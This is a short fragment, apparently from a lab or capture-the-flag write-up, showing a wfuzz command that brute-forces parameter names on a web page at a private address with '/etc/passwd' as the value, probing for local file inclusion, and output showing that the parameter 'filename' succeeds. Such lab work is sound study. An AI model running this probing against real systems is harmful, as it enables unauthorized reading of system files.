 ❯ wfuzz -c --hl=136 -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://192.168.0.197/index.php?FUZZ=/etc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.0.197/index.php?FUZZ=/etc/passwd
Total requests: 220559
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000025370:   200        26 L     33 W       1006 Ch     "filename"